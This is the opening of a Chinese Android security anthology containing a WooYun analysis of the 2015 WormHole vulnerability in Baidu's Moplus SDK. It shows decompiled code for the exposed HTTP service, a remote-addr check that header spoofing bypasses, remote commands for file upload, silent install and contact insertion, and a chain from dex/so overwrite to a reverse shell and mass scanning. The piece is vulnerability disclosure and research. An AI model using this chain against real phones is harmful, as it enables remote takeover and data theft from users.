



主编:  $x$  $k$  $x$  $k$ 监制: 疯子\_\_Madmaner 编辑: DM 、 游风、Rexiniu、 靜默、 桔子

出品团队



合作伙伴



DROIDSEC.CN<br>安卓安全中文站







# 目录





# <span id="page-2-0"></span>第一章 SDK 漏洞

<span id="page-2-1"></span>第1节 SDK 漏洞-WormHole 虫洞漏洞分析报告

作者:瘦蛟舞,蒸米

来自:乌云知识库

网址:http://drops.wooyun.org/

### 前言

"You can't have a back door in the software because you can't have a back door that's only for the good guys." - Apple CEO Tim Cook

"你不应该给软件装后门因为你不能保证这个后门只有好人能够使用。" – 苹果 CEO 库克

序

最早接触网络安全的人一定还记得当年 RPC 冲击波,WebDav 等远程攻击漏洞和由此产生 的蠕虫病毒。黑客只要编写程序扫描网络中开放了特定端口的机器,随后发送对应的远程攻 击代码就可以控制对方主机。在控制对方主机后,程序可以继续扫描其他机器再次进行攻击。 因为漏洞出在主机本身,想要修复漏洞必须安装补丁才行,但因为很多人并不会及时升级系 统或者安装补丁,所以漏洞或者蠕虫会影响大量的机器非常长的时间,甚至有的蠕虫病毒可 以感染全世界上亿的服务器,对企业和用户造成非常严重的损失。

Android 发布后,我们就一直幻想着能发现一个像 PC 上的远程攻击一样厉害的漏洞,但是 Android 系统默认并没有开放任何端口, 开放 socket 端口的 APP 也非常稀少, 似乎出现 像 PC 那样严重的漏洞是不太可能的。但可惜的是,世界上并没有绝对的安全,就在这么几 个稀少的端口中,我们真的找了一个非常严重的 socket 远程攻击漏洞,并且影响多个用户

第 2 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



量过亿的 APP, 我们把这个漏洞称之为 WormHole 虫洞漏洞。

### 影响和危害

WormHole 虫洞漏洞到底有多严重呢?请看一下我们统计的受影响的 APP 列表 (未全):



这个列表是 2015 年 10 月 14 号统计的百度系 APP 的最新版。理论上所有小于等于检测版 本的这些百度系的 APP,都有被远程攻击的危险。根据易观智库的统计排行,如图 1-1-1:





第 3 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



可以看到手机百度、百度手机助手、百度地图等百度系 APP 有着上亿的下载安装量和加起 来赸过三亿癿活跃用户。

安装了百度的这些 APP 会有什么后果和危害呢?无论是 wifi 无线网络或者 3G/4G 蜂窝 网络,只要是手机在联网状态都有可能受到攻击。攻击者事先无需接触手机,无需使用 DNS 欺骗。

此漏洞只与 app 有关,不受系统版本影响, 在 google 最新的 android 6.0 上均测试成功。

漏洞可以达到如下攻击效果:

迖程静默安装应用 远程启动任意应用 迖程打开仸意网页 迖程静默添加联系人 远程获取用用户的 GPS 地理位置信息 获取 imei 信息 安装应用信息 远程发送任意 intent 广播 迖程读取写入文件等

下面是规频 DEMO 地址:

http://v.youku.com/v\_show/id\_XMTM2NDk0NDQ2NA==.html

俺们做的视频效果太差,下面 demo 视频是从雷锋网上看到的:

http://www.leiphone.com/news/201510/abTSIxRjPmIibScW.html

相关腾讯规频地址如下:

http://static.video.qq.com/TPout.swf?auto=1&vid=f01705fjy5v

### 漏洞分析

……

安装百度系 app 后, 通过 adb shell 连接手机, 随后使用 netstat 会发现手机打开了

40310/6259 端口, 并且任何 IP 都可以对其讲行连接, 如图 1-1-2:

第 4 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

public class ImmortalService

) { private static final String ACTION\_BIND = "com.baidu.hello.moplus.action.BIND"; private static final boolean DEBUG =  $\cdot$ private static final short MAX\_TRY\_TIMES = 20; public static final String PARAMETER\_CLASS = "class"; public static final String PARAMETER\_PACKAGE = "package"; private static final String TAG = "ImmortalService"; public static final String URI\_DAEMON = "/daemon"; public static final String URL\_DAEMON = "http://127.0.0.1:40310/daemon?package=%s&class=%s"; public static final String URL\_MOPLUS = "http://127.0.0.1:40310"; public static ServiceConnection sConnection = new  $\underline{a}($ ); private static Intent sRestartMoplus; private boolean isSetuping = false; private Context mContext; private boolean mIsBind = false; private boolean mIsServer = false; public ImmortalService(Context paramContext) drops.wooyun.org  $\left[ \begin{array}{cccc} 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ 0 &$ 

图 1-1-2

原来这个端口是由 java 层的 nano http 实现的, 并且对于这个 http 服务, 百度给起名叫 immortal service(不朽/不死的服务)。为什么叫不朽的呢?因为这个服务会在后台一直运 行, 并且如果你手机中装了多个有 wormhole 漏洞的 app, 这些 app 会时刻检查 40310/6259 端口, 如果那个监听 40310/6259 端口的 app 被卸载了, 另一个 app 会立马 启动服务重新监听 40310/6259 端口, 如图 1-1-3:



图 1-1-3

第 5 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。 我们继续分析,整个 immortal service 服务其实是一个 http 服务。但是, 在接受数据的函



数里有一些验证,比如 http 头部 remote-addr 字段是否是"127.0.0.1",但是会一点 web

技巧的人就知道,只要伪造一下头部信息就可把 remote-addr 字段变成" 127.0.0.1", 如

图 1-1-4:

```
FindFunc mFindFunc = new FindFunc (this. f);
if(TextUtils.equals(argll.get("remote-addr"), "127.0.0.1")) {
    v0 = mFindFunc.a(mUri, arg10, arg11, arg12, arg13);else if (TextUtils.equals(((CharSequence)mUri), "getcuid")) {
    v0 = mFindFunc.a(mUri, arg10, arg11, arg12, arg13);\rightarrowelse {
   goto label 115;
\mathcal{F}drops.woovun.org
```
图 1-1-4

成功的和 http server 进行通讯后,就可以通过 url 给 APP 下达指令了。拿百度地图为例,

以下是百度地图 APP 中存在的远程控制的指令的反汇编代码,如图 1-1-5:

```
public class e
∍f
     private static final Map a = new HashMap();private static final String b = \underline{SendInternet}.class.getPackage().getName() + ".";
    private Context c;
    static
    \mathcal{L}\underline{a}.put("geolocation", \underline{b} + "GetLockitesstring");\underline{a}.put("getsearchboxinfo", \underline{b} + "GetSearchboxInfo");\underline{a}.put("getapn", \underline{b} + "GetApn");\underline{a}.put("getserviceinfo", \underline{b} + "GetServiceInfo");\frac{1}{2}.put("getpackageinfo", \frac{1}{2} + "GetPackageInfo");
       \underline{a}.put("sendintent", \underline{b} + "SendIntent");<br>
\underline{a}.put("getcuid", \underline{b} + "GetCuid");<br>
\underline{a}.put("getlocsring", \underline{b} + "GetLocString");\underline{a}.put("scandomloadfile", \underline{b} + "ScanDownloadFile");\underline{a}.put("addcontactinfo", \underline{b} + "AddContextInfo");\underline{a}.put("getapplist", \underline{b} + "GetAppList");\underline{a}.put("downloadfile", \underline{b} + "DownloadFile");\underline{a}.put("uploadfile", \underline{b} + "UnloadFile");P,
                                                                                                                           drops.woovun.org
```
图 1-1-5

qeolocation 获取用户手机的 GPS 地理位置 ( 城市, 经度, 纬度) getsearchboxinfo 获取手机百度的版本信息 getapn 获取当前的网络状况 (WIFI/3G/4G 运营商) getserviceinfo 获取提供 nano http 的应用信息 getpackageinfo 获取手机应用的版本信息 sendintent 发送任意 intent 可以用来打开网页或者与其他 app 交互 getcuid 获取 imei getlocstring 获取本地字符串信息 scandownloadfile 扫描下载文件(UCDownloads/QQDownloads/360Download...)

addcontactinfo 给手机增加联系人 getapplist 获取全部安装 app 信息

downloadfile 下载仸意文件到挃定路径如果文件是 apk 则迕行安装 uploadfile 上传仸意文件到挃定路径 如果文件是 apk 则迕行安装

当我们看到这些远程指令的时候吓了一跳,你说你一个百度地图好好的导航行不行?为什么

要去给别人添加联系人呢?添加联系人也就算了,为什么要去别的服务器下载应用并且安装

呢?

更夸张的是,安装还不是弹出对话框让用户选择是否安装,而是直接申请 root 权限讲行静

```
默安装。下图是代码段,如图 1-1-6:
```

```
do
  Ŧ
   return;
   if ((((PackageInfo)localObject).applicationInfo.flags & 0x1) != 1) {
      break:
  } while (com.baidu.hello.patch.moplus.systemmonitor.util.b.a(this.b, "android.permission.INSTALL_PACKAGES") == 0);
 localObject = new File(paramString);if (a())Ŧ
   new c(this, "SystemMonitor InstallAPKByPackageInstaller", (File)localObject, paramContext, paramString).start();
   return:
  paramString = new SilentPackageInstallObserver(paramContext, paramString);
  a(Uri.fromFile((File)localObject), paramString, 0, paramContext.getPackageName());
  return:
  if (com.baidu.hello.patch.moplus.a.b.a(paramContext).a())
  €
   com.baidu.hello.patch.moplus.a.b.a(paramContext).a("pm_install -r '" + paramString + "'\n");
   return:
  localObject = new Intent("android.intent.action.VIEW");
  ((Intent)localObject).setDataAndType(Uri.fromFile(new File(paramString)), "application/vnd.android.package-archive"
  ((Intent)localObject).setFlags(1342177280);
 paramContext.startActivity((Intent)localObject);
\mathcal{I}drops.wooyun.org
```

```
图 1-1-6
```
可以看到下载完 app 后会有三个判断:

手机助手为系统应用直接使用 android.permission.INSTALL\_PACKAGES 权限静默安装应用 手机助手获得 root 权限后使用 su 后执行 pm install 静默安装应用 非以上二种情况则弹出引用安装的确认框

一般用户是非常相信百度系 APP, 如果百度系 APP 申请了 root 权限的话一般都会通过,

但殊不知自己已经打开了潘多拉的魔盒。

第 7 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

如果手机没 root 就没法静默安装应用了吗?不是的, downloadfile 和 uploadfile 可以选 择下载文件的位置, 并且百度系 app 会从"/data/data/[app]/"目录下动态加载一些 dex 或 so 文件, 这时我们只需要利用 downloadfile 或 uploadfile 指令覆盖原本的 dex 或 so 文件就可以执行我们想要执行癿仸意代码了。

比如说, 利用 dex 或者 so 获取一个反弹 shell, 然后把提权的 exp 传到手机上执行获得 root 权限,接下来就可以干所有想干的任何事情了。

测试

简单测试了一下 WormHole 这个漏洞的影响性, 我们知道 3G/4G 下的手机其实全部处于 一个巨大无比的局域网中,只要通过 4G 手机开个热点,就可以用电脑连接热点然后用扫描 器和攻击脚本对全国甚至全世界连接了 3G/4G 的手机进行攻击, 在家远程入侵一亿台手机 丌再是梦。

我们先使用获取包名的脚本, 对电信下的一个 C 段进行了扫描, 结果如下:



255 个 IP 就有 16 手机有 WormHole 漏洞, 除此之外, 我们发现华为, 三星, 联想, 金立

等公司的某些机型在中国出厂的时候都会预装百度系 app, 突然间感到整个人都不好了。

第 8 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



总结

我们已经在 2015 年 10 月 14 日的时候将 WormHole 的漏洞报告通过乌云提交给了百度, 并且百度已经确认了漏洞并且开始进行修复了。但这次漏洞并不能靠服务器端进行修复,必 须采用升级 app 的方法进行修复, 希望用户得到预警后尽快升级自己的应用到最新版, 以 克被 WormHole 漏洞攻击。

### 受影响的 app 列表:

